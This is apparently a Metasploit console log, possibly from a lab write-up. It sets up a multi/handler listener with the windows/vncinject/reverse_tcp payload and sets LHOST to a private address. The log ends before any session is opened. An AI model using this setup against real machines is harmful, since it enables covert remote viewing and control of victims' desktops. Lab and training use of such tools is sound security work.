 payload => windows/vncinject/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 172.20.10.5
lhost => 172.20.10.5
msf6 exploit(multi/handler) > show options
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Wildcard Target